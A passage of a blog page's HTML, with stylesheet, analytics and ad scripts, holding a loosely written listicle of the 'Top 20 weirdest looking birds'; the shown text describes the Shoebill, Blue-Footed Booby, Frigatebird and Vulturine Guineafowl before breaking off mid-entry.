        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_afbf3d0bbfa6ce205232ea67532425ca.css?ver=4.11.1' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://www.depthworld.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_03e0c6becf4cb65f8ea53c1887496b84.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769548589' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_99e4731bccd0d8bada1a24cbfa710156.css?ver=1769548589' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin /> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.depthworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.depthworld.com/wp-json/wp/v2/posts/1760" /><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/>  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9941021012128900",
    enable_page_level_ads: true
  });</script><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941021012128900" crossorigin="anonymous"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9941021012128900",
          enable_page_level_ads: true
     });</script><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-180x180.png" /><meta name="msapplication-TileImage" content="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-270x270.png" /><style type="text/css" id="wp-custom-css">.site-topbar{
	background-color: #24bac0;
}
a:hover{
	color: #24bac0 !important;
} 
input[type="submit"], input[type="submit"]{
	background: #24bac0 !important;
}
.ft-paginate span.current
{
	background:#24bac0;
	border-color: #24bac0;
}
.site-content .content-inside{
	margin-top: -50px;
}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-67286752-5"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script>  <script defer custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1760 single-format-standard custom-background wp-theme-codilight-lite group-blog aa-prefix-depth-"> <amp-auto-ads type="adsense"
 data-ad-client="ca-pub-9941021012128900"> </amp-auto-ads> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8LNGDF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="topbar" class="site-topbar"><div class="container"><div class="topbar-left pull-left"><nav id="site-navigation" class="main-navigation" > <span class="home-menu"> <a href="https://www.depthworld.com/" rel="home"><i class="fa fa-home"></i></a></span> <span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span><ul class="ft-menu"><li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li id="menu-item-4902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li id="menu-item-4856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></nav></div><div class="topbar-right pull-right"><ul class="topbar-elements"><li class="topbar-search"> <a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a><div class="dropdown-content dropdown-search"><form role="search" method="get" class="search-form" action="https://www.depthworld.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li><div class="clear"></div></ul></div></div></div><div class="mobile-navigation"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></div><header id="masthead" class="site-header" ><div class="container"><div class="site-branding"><p class="site-title"><a href="https://www.depthworld.com/" rel="home">Depth World</a></p><p class="site-description">Discover The World</p></div></div></header><div id="content" class="site-content container right-sidebar"><div class="content-inside"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1760" class="post-1760 post type-post status-publish format-standard has-post-thumbnail hentry category-nature tag-top-10 tag-weirdest-looking-birds"><header class="entry-header entry-header-single"><h1 class="entry-title">Top 20 Weirdest looking birds in the world</h1><div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://www.depthworld.com/author/crispworld/">depthworld</a></span><span class="entry-date"><time class="entry-date published" datetime="2019-08-15T11:40:02+00:00">August 15, 2019</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://www.depthworld.com/weirdest-looking-birds/#comments"><span class="dsq-postid" data-dsqidentifier="1760 https://www.depthworld.com/?p=1760">11</span></a></span></div></header><div class="entry-thumb"> <img width="700" height="350" src="https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina-700x350.jpg" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="greater-lophorina" decoding="async" fetchpriority="high" /></div><div class="entry-content"><p>Abnormal plumage, unusual shape, and of course, infrequency in appearance make some species of bird so strange. There are about ten thousand birds in the world. Some are weird-looking because of their amazing habits in diet, flight, and mating. Below are some of the weirdest looking birds in the world.</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Shoebill" >1. Shoebill</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Blue-Footed_Booby" >2. Blue-Footed Booby</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Frigatebird" >3. Frigatebird</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_Vulturine_Guineafowl" >4. Vulturine Guineafowl</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5_Kiwi" >5. Kiwi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#6_Helmeted_Hornbill" >6. Helmeted Hornbill</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#7_Great_Hornbill" >7. Great Hornbill</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#8_King_Vultures" >8. King Vultures</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#9_Greater_Sage-Grouse" >9. Greater Sage-Grouse</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#10_Greater_Lophorina" >10. Greater Lophorina</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#11_Magnificent_Frigatebird" >11. Magnificent Frigatebird</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#12_Wilsons_Bird-of-Paradise" >12. Wilson&#8217;s Bird-of-Paradise</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#13_Spoon-billed_Sandpiper" >13. Spoon-billed Sandpiper</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#14_Andean_Cock-of-the-Rock" >14. Andean Cock-of-the-Rock</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#15_Guianan_Cock-of-the-Rock" >15. Guianan Cock-of-the-Rock</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#16_Sarus_Crane" >16. Sarus Crane</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#17_Kakapo_Night_Parrot" >17. Kakapo (Night Parrot)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#18_Secretary_Bird" >18. Secretary Bird</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#19_Wilsons_Snipe_Weirdest_Looking_Birds" >19. Wilson&#8217;s Snipe Weirdest Looking Birds</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#20_Wandering_Albatross" >20. Wandering Albatross</a></li></ul></nav></div><h2 class="wp-block-heading" id="1-shoebill"><span class="ez-toc-section" id="1_Shoebill"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">1. Shoebill</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2019/08/Shoebill.jpg" alt="Shoebill - Weirdest looking birds" class="wp-image-1770" srcset="https://www.depthworld.com/wp-content/uploads/2019/08/Shoebill.jpg 800w, https://www.depthworld.com/wp-content/uploads/2019/08/Shoebill-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/08/Shoebill-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/08/Shoebill-90x60.jpg 90w" sizes="(max-width: 800px) 100vw, 800px" /></figure><p></p><p>The Shoebill has a creepy appearance. When looking at this tall bird, the feature that makes it look strange is the huge bill. The shoebill is a large, elusive stalk bird. It has an oversized shoe-shaped beak that makes it look peculiar. These weirdest looking birds are found in East Africa. Its color is grey. Its diet is mainly fish.</p><p class="has-text-align-center"><em><span style="color: #33cccc;"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">Shoebill has specific environmental needs for breeding, nesting, and hunting…</mark></span></em></p><h2 class="wp-block-heading" id="2-bluefooted-booby"><span class="ez-toc-section" id="2_Blue-Footed_Booby"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">2. Blue-Footed Booby</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2019/08/Blue-Footed-Booby.jpg" alt="blue-footed-booby" class="wp-image-1762" srcset="https://www.depthworld.com/wp-content/uploads/2019/08/Blue-Footed-Booby.jpg 800w, https://www.depthworld.com/wp-content/uploads/2019/08/Blue-Footed-Booby-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/08/Blue-Footed-Booby-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/08/Blue-Footed-Booby-90x60.jpg 90w" sizes="(max-width: 800px) 100vw, 800px" /></figure><p></p><p>Blue-footed bobbies look strange just because of their blue feet. The blue color of this bizarre blue-footed bobby&#8217;s feet comes from Carotenoid pigments obtained from its diet of fresh fish. It is a large peculiar seabird with heavy, long pointed wings and a relatively long tail. This creepy weirdest looking bird is brownish above and whitish below with a white patch on the hindneck.</p><p class="has-text-align-center"><em><span style="color: #33cccc;"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">Blue-footed bobbies are almost exclusively found in the marine environment…</mark></span></em></p><h2 class="wp-block-heading" id="3-frigatebird"><span class="ez-toc-section" id="3_Frigatebird"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">3. Frigatebird</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2019/08/Frigatebird.jpg" alt="frigatebird" class="wp-image-1763" srcset="https://www.depthworld.com/wp-content/uploads/2019/08/Frigatebird.jpg 800w, https://www.depthworld.com/wp-content/uploads/2019/08/Frigatebird-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/08/Frigatebird-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/08/Frigatebird-90x60.jpg 90w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>The creepy Frigatebirds range along coasts and islands in tropical and subtropical water. This peculiar Frigatebird has huge, red, leathery pouches that make it look weird. The Frigatebirds eat primarily flying fish. They also eat crabs and jellyfish. The strong toes of this spooky Frigatebird help them hold onto branches. But their small feet with short legs make it impossible for them to walk on land.</p><p class="has-text-align-center"><em><span style="color: #33cccc;"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">These Peculiar Frigatebirds spend most of the day in flight hunting for food and cliffs at night. The bones of this wacky Frigatebird are markedly filled with air making them very light and contributing 5% to total body weight.</mark></span></em></p><h2 class="wp-block-heading" id="4-vulturine-guineafowl"><span class="ez-toc-section" id="4_Vulturine_Guineafowl"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">4. Vulturine Guineafowl</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2019/08/Vulturine-Guineafowl.jpg" alt="vulturine-guineafowl" class="wp-image-1771" srcset="https://www.depthworld.com/wp-content/uploads/2019/08/Vulturine-Guineafowl.jpg 800w, https://www.depthworld.com/wp-content/uploads/2019/08/Vulturine-Guineafowl-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/08/Vulturine-Guineafowl-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/08/Vulturine-Guineafowl-90x60.jpg 90w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Vulturine Guineafowl look creepy just because of their bald heads and necks, which resemble those of vultures. The food of this Peculiar bird Is seed and invertebrates. The slim neck of this wacky bird projects from a cape of long, glossy, blue and white hackles. This freaky bird makes loud chink-chink-chink-chink calls. This strange bird has a ‘’horny’’ helmet on top of their naked head. The heads of these strange birds are bright with blue, red, and yellow colors. Their eyes are red.</p><p class="has-text-align-center"><em><span style="color: #33cccc;"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">This Peculiar bird can be found in Eastern Tropical Africa. The Vulturine Guineafowl is also referred to as the ‘’<strong>royal 